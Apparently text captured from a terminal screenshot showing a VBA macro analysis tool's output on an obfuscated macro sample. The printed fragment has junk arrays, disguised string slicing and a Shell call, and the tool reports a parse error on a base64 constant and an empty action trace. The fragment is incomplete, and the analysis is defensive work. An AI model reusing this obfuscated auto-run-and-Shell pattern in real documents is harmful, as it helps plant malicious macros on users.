 Demo — bash — 135×36
Dim LtSnb
LtSnb = Array("pws02", "LQ3HL8w", "bdetIOS", "pAHovW", "pW9gpi6")
Dim xI5PVvkS
xI5PVvkS = Array("ySKuj", "HlsFp", "T48hldiPG", "HjmpzkLZ7", "hGceJuqxL")
Dim M7K91QB
M7K91QB = "cYLkIaHrA"
M7K91QB = Mid(M7K91QB, 22113 / 7371, 22113 / 7371)
Dim mPiyQCxk
mPiyQCxk = Array("nTbS86h9V", "cPMQHpAVc", "ETRr6N", "uDJ7jWeKl", "BBGnf")
Dim cZcB4WvS
cZcB4WvS = "ejRYt8yVx"
cZcB4WvS = Mid(cZcB4WvS, 21120 / 21120, 21120 / 21120)
Shell pIgak, tX6QG
Dim DHfYVu
DHfYVu = Array("qZ3gQe2N", "QWkCRH", "nJfUW0", "Gymvx9RE", "zAnPVa")
End Sub
-------------------------------------------------------------------------------
PARSING VBA CODE:
Module 'YH2Ien'
*** PARSING ERROR ***
Public Const Z9G6YpB = "BASE64"
^
Expected end of text (at char 30), (line:2, col:1)
-------------------------------------------------------------------------------
TRACING VBA CODE (entrypoint = Auto*):
Recorded Actions:
+--------+------------+-------------+
| Action | Parameters | Description |
+--------+------------+-------------+
+--------+------------+-------------+
Demo $ c